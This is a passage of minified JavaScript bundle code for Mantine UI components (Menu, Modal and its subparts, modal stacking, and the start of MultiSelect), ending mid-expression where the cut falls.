t=(0,c.useProps)("Menu",L,e),{children:n,onOpen:u,onClose:m,opened:v,defaultOpened:h,trapFocus:g,onChange:y,closeOnItemClick:b,loop:x,closeOnEscape:w,trigger:S,openDelay:k,closeDelay:j,classNames:P,styles:R,unstyled:E,variant:T,vars:I,menuItemTabIndex:M,keepMounted:N,withInitialFocusPlaceholder:D,attributes:A,..._}=t,B=(0,s.useStyles)({name:"Menu",classes:C.Z,props:t,classNames:P,styles:R,unstyled:E,attributes:A}),[z,O]=(0,a.useUncontrolled)({value:v,defaultValue:h,finalValue:!1,onChange:y}),[F,V]=(0,o.useState)(!1),Z=()=>{O(!1),V(!1),z&&(null==m||m())},H=()=>{O(!0),z||null==u||u()},W=()=>{z?Z():H()},{openDropdown:G,closeDropdown:U}=(0,d.useDelayedHover)({open:H,close:Z,closeDelay:j,openDelay:k}),{resolvedClassNames:q,resolvedStyles:K}=(0,l.useResolvedStylesApi)({classNames:P,styles:R,props:t});return(0,r.jsx)(p.q,{value:{getStyles:B,opened:z,toggleDropdown:W,getItemIndex:e=>(0,i.getContextItemIndex)("[data-menu-item]","[data-menu-dropdown]",e),openedViaClick:F,setOpenedViaClick:V,closeOnItemClick:b,closeDropdown:"click"===S?Z:U,openDropdown:"click"===S?H:G,closeDropdownImmediately:Z,loop:x,trigger:S,unstyled:E,menuItemTabIndex:M,withInitialFocusPlaceholder:D},children:(0,r.jsx)(f.Popover,{..._,opened:z,onChange:W,defaultOpened:h,trapFocus:!N&&g,closeOnEscape:w,__staticSelector:"Menu",classNames:q,styles:K,unstyled:E,variant:T,keepMounted:N,children:n})})}O.extend=e=>e,O.withProps=(0,u.getWithProps)(O),O.classes=C.Z,O.displayName="@mantine/core/Menu",O.Item=h.MenuItem,O.Label=g.MenuLabel,O.Dropdown=v.MenuDropdown,O.Target=z.MenuTarget,O.Divider=m.MenuDivider,O.Sub=B},89298:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={dropdown:"m_dc9b7c9f",label:"m_9bfac126",divider:"m_efdf90cb",item:"m_99ac2aa1",itemLabel:"m_5476e0d3",itemSection:"m_8b75e504",chevron:"m_b85b0bed"}},40382:function(e,t,n){"use strict";n.d(t,{MenuDivider:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(3238),s=n(89298);let c=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,vars:u,...d}=(0,o.useProps)("MenuDivider",null,e),f=(0,l.X)();return(0,r.jsx)(a.Box,{ref:t,...f.getStyles("divider",{className:i,style:s,styles:c,classNames:n}),...d})});c.classes=s.Z,c.displayName="@mantine/core/MenuDivider"},43290:function(e,t,n){"use strict";n.d(t,{MenuDropdown:function(){return f}});var r=n(57437),o=n(2265),a=n(91759),i=n(93246),l=n(63576),s=n(70650),c=n(96428),u=n(3238),d=n(89298);let f=(0,s.factory)((e,t)=>{let{classNames:n,className:s,style:d,styles:f,vars:p,onMouseEnter:m,onMouseLeave:v,onKeyDown:h,children:g,...y}=(0,l.useProps)("MenuDropdown",null,e),b=(0,o.useRef)(null),x=(0,u.X)(),w=(0,i.createEventHandler)(h,e=>{if("ArrowUp"===e.key||"ArrowDown"===e.key){var t,n;e.preventDefault(),null===(n=b.current)||void 0===n||null===(t=n.querySelectorAll("[data-menu-item]:not(:disabled)")[0])||void 0===t||t.focus()}}),S=(0,i.createEventHandler)(m,()=>("hover"===x.trigger||"click-hover"===x.trigger)&&x.openDropdown()),C=(0,i.createEventHandler)(v,()=>("hover"===x.trigger||"click-hover"===x.trigger)&&x.closeDropdown());return(0,r.jsxs)(c.Popover.Dropdown,{...y,onMouseEnter:S,onMouseLeave:C,role:"menu","aria-orientation":"vertical",ref:(0,a.useMergedRef)(t,b),...x.getStyles("dropdown",{className:s,style:d,styles:f,classNames:n,withStaticClass:!1}),tabIndex:-1,"data-menu-dropdown":!0,onKeyDown:w,children:[x.withInitialFocusPlaceholder&&(0,r.jsx)("div",{tabIndex:-1,"data-autofocus":!0,"data-mantine-stop-propagation":!0,style:{outline:0}}),g]})});f.classes=d.Z,f.displayName="@mantine/core/MenuDropdown"},13366:function(e,t,n){"use strict";n.d(t,{MenuItem:function(){return g}});var r=n(57437),o=n(2265),a=n(91759),i=n(66417),l=n(93246),s=n(25496),c=n(52602),u=n(63576),d=n(23468),f=n(64082),p=n(78289),m=n(3238),v=n(30088),h=n(89298);let g=(0,d.polymorphicFactory)((e,t)=>{let{classNames:n,className:d,style:h,styles:g,vars:y,color:b,closeMenuOnClick:x,leftSection:w,rightSection:S,children:C,disabled:k,"data-disabled":j,...P}=(0,u.useProps)("MenuItem",null,e),R=(0,m.X)(),E=(0,v.H)(),T=(0,c.useMantineTheme)(),{dir:I}=(0,f.useDirection)(),M=(0,o.useRef)(null),N=(0,l.createEventHandler)(P.onClick,()=>{!j&&("boolean"==typeof x?x&&R.closeDropdownImmediately():R.closeOnItemClick&&R.closeDropdownImmediately())}),D=b?T.variantColorResolver({color:b,theme:T,variant:"light"}):void 0,A=b?(0,s.parseThemeColor)({color:b,theme:T}):null,_=(0,l.createEventHandler)(P.onKeyDown,e=>{"ArrowLeft"===e.key&&E&&(E.close(),E.focusParentItem())});return(0,r.jsxs)(p.UnstyledButton,{onMouseDown:e=>e.preventDefault(),...P,unstyled:R.unstyled,tabIndex:R.menuItemTabIndex,...R.getStyles("item",{className:d,style:h,styles:g,classNames:n}),ref:(0,a.useMergedRef)(M,t),role:"menuitem",disabled:k,"data-menu-item":!0,"data-disabled":k||j||void 0,"data-mantine-stop-propagation":!0,onClick:N,onKeyDown:(0,i.createScopedKeydownHandler)({siblingSelector:"[data-menu-item]:not([data-disabled])",parentSelector:"[data-menu-dropdown]",activateOnFocus:!1,loop:R.loop,dir:I,orientation:"vertical",onKeyDown:_}),__vars:{"--menu-item-color":(null==A?void 0:A.isThemeColor)&&(null==A?void 0:A.shade)===void 0?"var(--mantine-color-".concat(A.color,"-6)"):null==D?void 0:D.color,"--menu-item-hover":null==D?void 0:D.hover},children:[w&&(0,r.jsx)("div",{...R.getStyles("itemSection",{styles:g,classNames:n}),"data-position":"left",children:w}),C&&(0,r.jsx)("div",{...R.getStyles("itemLabel",{styles:g,classNames:n}),children:C}),S&&(0,r.jsx)("div",{...R.getStyles("itemSection",{styles:g,classNames:n}),"data-position":"right",children:S})]})});g.classes=h.Z,g.displayName="@mantine/core/MenuItem"},20063:function(e,t,n){"use strict";n.d(t,{MenuLabel:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(3238),s=n(89298);let c=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,vars:u,...d}=(0,o.useProps)("MenuLabel",null,e),f=(0,l.X)();return(0,r.jsx)(a.Box,{ref:t,...f.getStyles("label",{className:i,style:s,styles:c,classNames:n}),...d})});c.classes=s.Z,c.displayName="@mantine/core/MenuLabel"},30088:function(e,t,n){"use strict";n.d(t,{B:function(){return r},H:function(){return o}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)()},98006:function(e,t,n){"use strict";n.d(t,{MenuTarget:function(){return d}});var r=n(57437),o=n(2265),a=n(35786),i=n(93246),l=n(63576),s=n(96428),c=n(3238);let u={refProp:"ref"},d=(0,o.forwardRef)((e,t)=>{let{children:n,refProp:d,...f}=(0,l.useProps)("MenuTarget",u,e);if(!(0,a.isElement)(n))throw Error("Menu.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let p=(0,c.X)(),m=n.props,v=(0,i.createEventHandler)(m.onClick,()=>{"click"===p.trigger?p.toggleDropdown():"click-hover"!==p.trigger||(p.setOpenedViaClick(!0),p.opened||p.openDropdown())}),h=(0,i.createEventHandler)(m.onMouseEnter,()=>("hover"===p.trigger||"click-hover"===p.trigger)&&p.openDropdown()),g=(0,i.createEventHandler)(m.onMouseLeave,()=>{"hover"===p.trigger?p.closeDropdown():"click-hover"!==p.trigger||p.openedViaClick||p.closeDropdown()});return(0,r.jsx)(s.Popover.Target,{refProp:d,popupType:"menu",ref:t,...f,children:(0,o.cloneElement)(n,{onClick:v,onMouseEnter:h,onMouseLeave:g,"data-expanded":!!p.opened||void 0})})});d.displayName="@mantine/core/MenuTarget"},81228:function(e,t,n){"use strict";n.d(t,{D:function(){return o},v:function(){return a}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("Modal component was not found in tree")},12506:function(e,t,n){"use strict";n.d(t,{Modal:function(){return y}});var r=n(57437),o=n(2265),a=n(88002),i=n(63576),l=n(70650),s=n(30103),c=n(43396),u=n(39288),d=n(30591),f=n(96007),p=n(46560),m=n(60649),v=n(62868),h=n(54580);let g={closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:(0,a.getDefaultZIndex)("modal"),transitionProps:{duration:200,transition:"fade-down"},withOverlay:!0,withCloseButton:!0},y=(0,l.factory)((e,t)=>{let{title:n,withOverlay:l,overlayProps:h,withCloseButton:y,closeButtonProps:b,children:x,radius:w,opened:S,stackId:C,zIndex:k,...j}=(0,i.useProps)("Modal",g,e),P=(0,m.useModalStackContext)(),R=!!n||y,E=P&&C?{closeOnEscape:P.currentId===C,trapFocus:P.currentId===C,zIndex:P.getZIndex(C)}:{},T=!1!==l&&(C&&P?P.currentId===C:S);return(0,o.useEffect)(()=>{P&&C&&(S?P.addModal(C,k||(0,a.getDefaultZIndex)("modal")):P.removeModal(C))},[S,C,k]),(0,r.jsxs)(p.ModalRoot,{ref:t,radius:w,opened:S,zIndex:P&&C?P.getZIndex(C):k,...j,...E,children:[l&&(0,r.jsx)(f.ModalOverlay,{visible:T,transitionProps:P&&C?{duration:0}:void 0,...h}),(0,r.jsxs)(u.ModalContent,{radius:w,__hidden:!!P&&!!C&&!!S&&C!==P.currentId,children:[R&&(0,r.jsxs)(d.ModalHeader,{children:[n&&(0,r.jsx)(v.ModalTitle,{children:n}),y&&(0,r.jsx)(c.ModalCloseButton,{...b})]}),(0,r.jsx)(s.ModalBody,{children:x})]})]})});y.classes=h.Z,y.displayName="@mantine/core/Modal",y.Root=p.ModalRoot,y.Overlay=f.ModalOverlay,y.Content=u.ModalContent,y.Body=s.ModalBody,y.Header=d.ModalHeader,y.Title=v.ModalTitle,y.CloseButton=c.ModalCloseButton,y.Stack=m.ModalStack},54580:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_9df02822",content:"m_54c44539",inner:"m_1f958f16",header:"m_d0e2b9cd"}},30103:function(e,t,n){"use strict";n.d(t,{ModalBody:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(21844),l=n(81228),s=n(54580);let c=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:s,styles:c,vars:u,...d}=(0,o.useProps)("ModalBody",null,e),f=(0,l.v)();return(0,r.jsx)(i.ModalBaseBody,{ref:t,...f.getStyles("body",{classNames:n,style:s,styles:c,className:a}),...d})});c.classes=s.Z,c.displayName="@mantine/core/ModalBody"},43396:function(e,t,n){"use strict";n.d(t,{ModalCloseButton:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(49034),l=n(81228),s=n(54580);let c=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:s,styles:c,vars:u,...d}=(0,o.useProps)("ModalCloseButton",null,e),f=(0,l.v)();return(0,r.jsx)(i.ModalBaseCloseButton,{ref:t,...f.getStyles("close",{classNames:n,style:s,styles:c,className:a}),...d})});c.classes=s.Z,c.displayName="@mantine/core/ModalCloseButton"},39288:function(e,t,n){"use strict";n.d(t,{ModalContent:function(){return d}});var r=n(57437),o=n(28552);n(2265);var a=n(63576),i=n(70650),l=n(42162),s=n(29600),c=n(81228),u=n(54580);let d=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:u,styles:d,vars:f,children:p,__hidden:m,...v}=(0,a.useProps)("ModalContent",null,e),h=(0,c.v)(),g=h.scrollAreaComponent||s.NativeScrollArea;return(0,r.jsx)(l.ModalBaseContent,{...h.getStyles("content",{className:i,style:u,styles:d,classNames:n}),innerProps:h.getStyles("inner",{className:i,style:u,styles:d,classNames:n}),"data-full-screen":h.fullScreen||void 0,"data-modal-content":!0,"data-hidden":m||void 0,ref:t,...v,children:(0,r.jsx)(g,{style:{maxHeight:h.fullScreen?"100dvh":"calc(100dvh - (".concat((0,o.h)(h.yOffset)," * 2))")},children:p})})});d.classes=u.Z,d.displayName="@mantine/core/ModalContent"},30591:function(e,t,n){"use strict";n.d(t,{ModalHeader:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(7386),l=n(81228),s=n(54580);let c=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:s,styles:c,vars:u,...d}=(0,o.useProps)("ModalHeader",null,e),f=(0,l.v)();return(0,r.jsx)(i.ModalBaseHeader,{ref:t,...f.getStyles("header",{classNames:n,style:s,styles:c,className:a}),...d})});c.classes=s.Z,c.displayName="@mantine/core/ModalHeader"},96007:function(e,t,n){"use strict";n.d(t,{ModalOverlay:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(34995),l=n(81228),s=n(54580);let c=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:s,styles:c,vars:u,...d}=(0,o.useProps)("ModalOverlay",null,e),f=(0,l.v)();return(0,r.jsx)(i.ModalBaseOverlay,{ref:t,...f.getStyles("overlay",{classNames:n,style:s,styles:c,className:a}),...d})});c.classes=s.Z,c.displayName="@mantine/core/ModalOverlay"},46560:function(e,t,n){"use strict";n.d(t,{ModalRoot:function(){return g}});var r=n(57437),o=n(28552);n(2265);var a=n(88002),i=n(59105),l=n(99542),s=n(63576),c=n(38329),u=n(70650),d=n(56082),f=n(42527),p=n(81228),m=n(54580);let v={__staticSelector:"Modal",closeOnClickOutside:!0,withinPortal:!0,lockScroll:!0,trapFocus:!0,returnFocus:!0,closeOnEscape:!0,keepMounted:!1,zIndex:(0,a.getDefaultZIndex)("modal"),transitionProps:{duration:200,transition:"fade-down"},yOffset:"5dvh"},h=(0,l.createVarsResolver)((e,t)=>{let{radius:n,size:r,yOffset:a,xOffset:l}=t;return{root:{"--modal-radius":void 0===n?void 0:(0,i.getRadius)(n),"--modal-size":(0,i.getSize)(r,"modal-size"),"--modal-y-offset":(0,o.h)(a),"--modal-x-offset":(0,o.h)(l)}}}),g=(0,u.factory)((e,t)=>{let n=(0,s.useProps)("ModalRoot",v,e),{classNames:o,className:a,style:i,styles:l,unstyled:u,vars:g,yOffset:y,scrollAreaComponent:b,radius:x,fullScreen:w,centered:S,xOffset:C,__staticSelector:k,attributes:j,...P}=n,R=(0,c.useStyles)({name:k,classes:m.Z,props:n,className:a,style:i,classNames:o,styles:l,unstyled:u,attributes:j,vars:g,varsResolver:h});return(0,r.jsx)(p.D,{value:{yOffset:y,scrollAreaComponent:b,getStyles:R,fullScreen:w},children:(0,r.jsx)(d.ModalBase,{ref:t,...R("root"),"data-full-screen":w||void 0,"data-centered":S||void 0,"data-offset-scrollbars":b===f.ScrollArea.Autosize||void 0,unstyled:u,...P})})});g.classes=m.Z,g.displayName="@mantine/core/ModalRoot"},60649:function(e,t,n){"use strict";n.d(t,{ModalStack:function(){return c},useModalStackContext:function(){return s}});var r=n(57437),o=n(2265),a=n(68013),i=n(88002);let[l,s]=(0,a.createOptionalContext)();function c(e){let{children:t}=e,[n,a]=(0,o.useState)([]),[s,c]=(0,o.useState)((0,i.getDefaultZIndex)("modal"));return(0,r.jsx)(l,{value:{stack:n,addModal:(e,t)=>{a(t=>[...new Set([...t,e])]),c(e=>"number"==typeof t&&"number"==typeof e?Math.max(e,t):e)},removeModal:e=>a(t=>t.filter(t=>t!==e)),getZIndex:e=>"calc(".concat(s," + ").concat(n.indexOf(e)," + 1)"),currentId:n[n.length-1],maxZIndex:s},children:t})}c.displayName="@mantine/core/ModalStack"},62868:function(e,t,n){"use strict";n.d(t,{ModalTitle:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(70650),i=n(31346),l=n(81228),s=n(54580);let c=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:s,styles:c,vars:u,...d}=(0,o.useProps)("ModalTitle",null,e),f=(0,l.v)();return(0,r.jsx)(i.ModalBaseTitle,{ref:t,...f.getStyles("title",{classNames:n,style:s,styles:c,className:a}),...d})});c.classes=s.Z,c.displayName="@mantine/core/ModalTitle"},18238:function(e,t,n){"use strict";n.d(t,{useDrawersStack:function(){return a},useModalsStack:function(){return o}});var r=n(2265);function o(e){let t=e.reduce((e,t)=>({...e,[t]:!1}),{}),[n,o]=(0,r.useState)(t),a=(0,r.useCallback)(e=>{o(t=>({...t,[e]:!0}))},[]),i=(0,r.useCallback)(e=>o(t=>({...t,[e]:!1})),[]),l=(0,r.useCallback)(e=>o(t=>({...t,[e]:!t[e]})),[]),s=(0,r.useCallback)(()=>o(t),[]),c=(0,r.useCallback)(e=>({opened:n[e],onClose:()=>i(e),stackId:e}),[n]);return{state:n,open:a,close:i,closeAll:s,toggle:l,register:c}}let a=o},81099:function(e,t,n){"use strict";n.d(t,{i:function(){return o},q:function(){return a}}),n(2265);var r=n(74967);n(57437);let[o,a]=(0,r.createSafeContext)("ModalBase component was not found in tree")},56082:function(e,t,n){"use strict";n.d(t,{ModalBase:function(){return v}});var r=n(57437),o=n(2265),a=n(99157),i=n(88002),l=n(59105),s=n(11612),c=n(61969),u=n(81099),d=n(61610),f=n(29419),p=n(83849),m=n(37491);let v=(0,o.forwardRef)((e,t)=>{let{keepMounted:n,opened:v,onClose:h,id:g,transitionProps:y,onExitTransitionEnd:b,onEnterTransitionEnd:x,trapFocus:w,closeOnEscape:S,returnFocus:C,closeOnClickOutside:k,withinPortal:j,portalProps:P,lockScroll:R,children:E,zIndex:T,shadow:I,padding:M,__vars:N,unstyled:D,removeScrollProps:A,..._}=e,{_id:B,titleMounted:z,bodyMounted:L,shouldLockScroll:O,setTitleMounted:F,setBodyMounted:V}=function(e){let{id:t,transitionProps:n,opened:r,trapFocus:a,closeOnEscape:i,onClose:l,returnFocus:s}=e,c=(0,d.useId)(t),[u,v]=(0,o.useState)(!1),[h,g]=(0,o.useState)(!1),y=function(e){let{opened:t,transitionDuration:n}=e,[r,a]=(0,o.useState)(t),i=(0,o.useRef)(-1),l=(0,m.useReducedMotion)()?0:n;return(0,o.useEffect)(()=>(t?(a(!0),window.clearTimeout(i.current)):0===l?a(!1):i.current=window.setTimeout(()=>a(!1),l),()=>window.clearTimeout(i.current)),[t,l]),r}({opened:r,transitionDuration:"number"==typeof(null==n?void 0:n.duration)?null==n?void 0:n.duration:200});return(0,f.useWindowEvent)("keydown",e=>{if("Escape"===e.key&&i&&!e.isComposing&&r){var t;(null===(t=e.target)||void 0===t?void 0:t.getAttribute("data-mantine-stop-propagation"))!=="true"&&l()}},{capture:!0}),(0,p.useFocusReturn)({opened:r,shouldReturnFocus:a&&s}),{_id:c,titleMounted:u,bodyMounted:h,shouldLockScroll:y,setTitleMounted:v,setBodyMounted:g}}({id:g,transitionProps:y,opened:v,trapFocus:w,closeOnEscape:S,onClose:h,returnFocus:C}),{key:Z,...H}=A||{};return(0,r.jsx)(c.OptionalPortal,{...P,withinPortal:j,children:(0,r.jsx)(u.i,{value:{opened:v,onClose:h,closeOnClickOutside:k,onExitTransitionEnd:b,onEnterTransitionEnd:x,transitionProps:{...y,keepMounted:n},getTitleId:()=>"".concat(B,"-title"),getBodyId:()=>"".concat(B,"-body"),titleMounted:z,bodyMounted:L,setTitleMounted:F,setBodyMounted:V,trapFocus:w,closeOnEscape:S,zIndex:T,unstyled:D},children:(0,r.jsx)(a.Z,{enabled:O&&R,...H,children:(0,r.jsx)(s.Box,{ref:t,..._,__vars:{...N,"--mb-z-index":(T||(0,i.getDefaultZIndex)("modal")).toString(),"--mb-shadow":(0,l.getShadow)(I),"--mb-padding":(0,l.getSpacing)(M)},children:E})},Z)})})});v.displayName="@mantine/core/ModalBase"},37411:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={title:"m_615af6c9",header:"m_b5489c3c",inner:"m_60c222c7",content:"m_fd1ab0aa",close:"m_606cb269",body:"m_5df29311"}},21844:function(e,t,n){"use strict";n.d(t,{ModalBaseBody:function(){return c}});var r=n(57437),o=n(2265),a=n(61994),i=n(11612),l=n(81099),s=n(37411);let c=(0,o.forwardRef)((e,t)=>{let{className:n,...c}=e,u=function(){let e=(0,l.q)();return(0,o.useEffect)(()=>(e.setBodyMounted(!0),()=>e.setBodyMounted(!1)),[]),e.getBodyId()}(),d=(0,l.q)();return(0,r.jsx)(i.Box,{ref:t,...c,id:u,className:(0,a.Z)({[s.Z.body]:!d.unstyled},n)})});c.displayName="@mantine/core/ModalBaseBody"},49034:function(e,t,n){"use strict";n.d(t,{ModalBaseCloseButton:function(){return c}});var r=n(57437),o=n(2265),a=n(61994),i=n(32664),l=n(81099),s=n(37411);let c=(0,o.forwardRef)((e,t)=>{let{className:n,onClick:o,...c}=e,u=(0,l.q)();return(0,r.jsx)(i.CloseButton,{ref:t,...c,onClick:e=>{u.onClose(),null==o||o(e)},className:(0,a.Z)({[s.Z.close]:!u.unstyled},n),unstyled:u.unstyled})});c.displayName="@mantine/core/ModalBaseCloseButton"},42162:function(e,t,n){"use strict";n.d(t,{ModalBaseContent:function(){return d}});var r=n(57437),o=n(2265),a=n(61994),i=n(84788),l=n(60113),s=n(88117),c=n(81099),u=n(37411);let d=(0,o.forwardRef)((e,t)=>{let{transitionProps:n,className:o,innerProps:d,onKeyDown:f,style:p,...m}=e,v=(0,c.q)();return(0,r.jsx)(s.Transition,{mounted:v.opened,transition:"pop",...v.transitionProps,onExited:()=>{var e,t,n;null===(e=v.onExitTransitionEnd)||void 0===e||e.call(v),null===(n=v.transitionProps)||void 0===n||null===(t=n.onExited)||void 0===t||t.call(n)},onEntered:()=>{var e,t,n;null===(e=v.onEnterTransitionEnd)||void 0===e||e.call(v),null===(n=v.transitionProps)||void 0===n||null===(t=n.onEntered)||void 0===t||t.call(n)},...n,children:e=>(0,r.jsx)("div",{...d,className:(0,a.Z)({[u.Z.inner]:!v.unstyled},d.className),children:(0,r.jsx)(i.FocusTrap,{active:v.opened&&v.trapFocus,innerRef:t,children:(0,r.jsx)(l.Paper,{...m,component:"section",role:"dialog",tabIndex:-1,"aria-modal":!0,"aria-describedby":v.bodyMounted?v.getBodyId():void 0,"aria-labelledby":v.titleMounted?v.getTitleId():void 0,style:[p,e],className:(0,a.Z)({[u.Z.content]:!v.unstyled},o),unstyled:v.unstyled,children:m.children})})})})});d.displayName="@mantine/core/ModalBaseContent"},7386:function(e,t,n){"use strict";n.d(t,{ModalBaseHeader:function(){return c}});var r=n(57437),o=n(2265),a=n(61994),i=n(11612),l=n(81099),s=n(37411);let c=(0,o.forwardRef)((e,t)=>{let{className:n,...o}=e,c=(0,l.q)();return(0,r.jsx)(i.Box,{component:"header",ref:t,className:(0,a.Z)({[s.Z.header]:!c.unstyled},n),...o})});c.displayName="@mantine/core/ModalBaseHeader"},34995:function(e,t,n){"use strict";n.d(t,{ModalBaseOverlay:function(){return c}});var r=n(57437),o=n(2265),a=n(21862),i=n(88117),l=n(81099);let s={duration:200,timingFunction:"ease",transition:"fade"},c=(0,o.forwardRef)((e,t)=>{let{onClick:n,transitionProps:o,style:c,visible:u,...d}=e,f=(0,l.q)(),p=function(e){let t=(0,l.q)();return{...s,...t.transitionProps,...e}}(o);return(0,r.jsx)(i.Transition,{mounted:void 0!==u?u:f.opened,...p,transition:"fade",children:e=>(0,r.jsx)(a.Overlay,{ref:t,fixed:!0,style:[c,e],zIndex:f.zIndex,unstyled:f.unstyled,onClick:e=>{null==n||n(e),f.closeOnClickOutside&&f.onClose()},...d})})});c.displayName="@mantine/core/ModalBaseOverlay"},31346:function(e,t,n){"use strict";n.d(t,{ModalBaseTitle:function(){return c}});var r=n(57437),o=n(2265),a=n(61994),i=n(11612),l=n(81099),s=n(37411);let c=(0,o.forwardRef)((e,t)=>{let{className:n,...c}=e,u=function(){let e=(0,l.q)();return(0,o.useEffect)(()=>(e.setTitleMounted(!0),()=>e.setTitleMounted(!1)),[]),e.getTitleId()}(),d=(0,l.q)();return(0,r.jsx)(i.Box,{component:"h2",ref:t,className:(0,a.Z)({[s.Z.title]:!d.unstyled},n),...c,id:u})});c.displayName="@mantine/core/ModalBaseTitle"},29600:function(e,t,n){"use strict";n.d(t,{NativeScrollArea:function(){return o}});var r=n(57437);function o(e){let{children:t}=e;return(0,r.jsx)(r.Fragment,{children:t})}},72049:function(e,t,n){"use strict";n.d(t,{MultiSelect:function(){return S}});var r=n(57437),o=n(2265),a=n(61610),i=n(22320),l=n(24612),s=n(38329),c=n(63576),u=n(40738),d=n(70650),f=n(14266),p=n(36293),m=n(12794),v=n(18166),h=n(89883),g=n(78317),y=n(33196),b=n(2296),x=n(71161);let w={maxValues:1/0,withCheckIcon:!0,checkIconPosition:"left",hiddenInputValuesDivider:",",clearSearchOnChange:!0,size:"sm"},S=(0,d.factory)((e,t)=>{let n=(0,c.useProps)("MultiSelect",w,e),{classNames:d,className:g,style:S,styles:C,unstyled:k,vars:j,size:P,value:R,defaultValue:E,onChange:T,onKeyDown:I,variant:M,data:N,dropdownOpened:D,defaultDropdownOpened:A,onDropdownOpen:_,onDropdownClose:B,selectFirstOptionOnChange:z,onOptionSubmit:L,comboboxProps:O,filter:F,limit:V,withScrollArea:Z,maxDropdownHeight:H,searchValue:W,defaultSearchValue:G,onSearchChange:U,readOnly:q,disabled:K,onFocus:$,onBlur:X,radius:Y,rightSection:J,rightSectionWidth:Q,rightSectionPointerEvents:ee,rightSectionProps:et,leftSection:en,leftSectionWidth:er,leftSectionPointerEvents:eo,leftSectionProps:ea,inputContainer:ei,inputWrapperOrder:el,withAsterisk:es,labelProps:ec,descriptionProps:eu,errorProps:ed,wrapperProps:ef,description:ep,label:em,error:ev,maxValues:eh,searchable:eg,nothingFoundMessage:ey,withCheckIcon:eb,checkIconPosition:ex,hidePickedOptions:ew,withErrorStyles:eS,name:eC,form:ek,id:ej,clearable:eP,clearButtonProps:eR,hiddenInputProps:eE,placeholder:eT,hiddenInputValuesDivider:eI,required:eM,mod:eN,renderOption:eD,onRemove:eA,onClear:e_,scrollAreaProps:eB,chevronColor:ez,attributes:eL,clearSearchOnChange:eO,...eF}=n,eV=(0,a.useId)(ej),eZ=(0,f.getParsedComboboxData)(N),eH=(0,p.getOptionsLockup)(eZ),eW=(0,h.useCombobox)({opened:D,defaultOpened:A,onDropdownOpen:_,onDropdownClose:()=>{null==B||B(),eW.resetSelectedOption()}}),{styleProps:eG,rest:{type:eU,autoComplete:eq,...eK}}=(0,u.extractStyleProps)(eF),[e$,eX]=(0,i.useUncontrolled)({value:R,defaultValue:E,finalValue:[],onChange:T}),[eY,eJ]=(0,i.useUncontrolled)({value:W,defaultValue:G,finalValue:"",onChange:U}),eQ=e=>{eJ(e),eW.resetSelectedOption()},e0=(0,s.useStyles)({name:"MultiSelect",classes:{},props:n,classNames:d,styles:C,unstyled:k,attributes:eL}),{resolvedClassNames:e1,resolvedStyles:e2}=(0,l.useResolvedStylesApi)({props:n,styles:C,classNames:d}),e5=e$.map((e,t)=>{var n,o;return(0,r.jsx)(y.Pill,{withRemoveButton:!q&&!(null===(n=eH[e])||void 0===n?void 0:n.disabled),onRemove:()=>{eX(e$.filter(t=>e!==t)),null==eA||eA(e)},unstyled:k,disabled:K,...e0("pill"),children:(null===(o=eH[e])||void 0===o?void 0:o.label)||e},"".concat(e,"-").concat(t))});(0,o.useEffect)(()=>{z&&eW.selectFirstOption()},[z,eY]);let e6=(0,r.jsx)(m.Combobox.ClearButton,{...eR,onClear:()=>{null==e_||e_(),eX([]),eQ("")}}),e7=function(e){let{data:t,value:n}=e,r=n.map(e=>e.trim().toLowerCase());return t.reduce((e,t)=>((0,x.isOptionsGroup)(t)?e.push({group:t.group,items:t.items.filter(e=>-1===r.indexOf(e.value.toLowerCase().trim()))}):-1===r.indexOf(t.value.toLowerCase().trim())&&e.push(t),e),[])}({data:eZ,value:e$}),e3=eP&&e$.length>0&&!K&&!q;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)(m.Combobox,{store:eW,classNames:e1,styles:e2,unstyled:k,size:P,readOnly:q,__staticSelector:"MultiSelect",attributes:eL,onOptionSubmit:e=>{null==L||L(e),eO&&eQ(""),eW.updateSelectedOptionIndex("selected"),e$.includes(eH[e].value)?(eX(e$.filter(t=>t!==eH[e].value)),null==eA||eA(eH[e].value)):e$.length<eh&&eX([...e$,eH[e].value])},...O,children:[(0,r.jsx)(m.Combobox.DropdownTarget,{children:(0,r.jsx)(b.PillsInput,{...eG,__staticSelector:"MultiSelect",classNames:e1,styles:e2,unstyled:k,size:P,className:g,style:S,variant:M,disabled:K,radius:Y,__defaultRightSection:(0,r.jsx)(m.Combobox.Chevron,{size:P,error:ev,unstyled:k,color:ez}),__clearSection:e6,__clearable:e3,rightSection:J,rightSectionPointerEvents:ee||(e6?"all":"none"),rightSectionWidth:Q,rightSectionProps:et,leftSection:en,leftSectionWidth:er,leftSectionPointerEvents:eo,leftSectionProps:ea,inputContainer:ei,inputWrapperOrder:el,withAsterisk:es,labelProps:ec,descriptionProps:eu,errorProps:ed,wrapperProps:ef,description:ep,label:em,error:ev,withErrorStyles:eS,__stylesApiProps:{...n,rightSectionPointerEvents:ee||(e3?"all":"none"),multiline:!0},pointer:!eg,onClick:()=>eg?eW.openDropdown():eW.toggleDropdown(),"data-expanded":eW.dropdownOpened||void 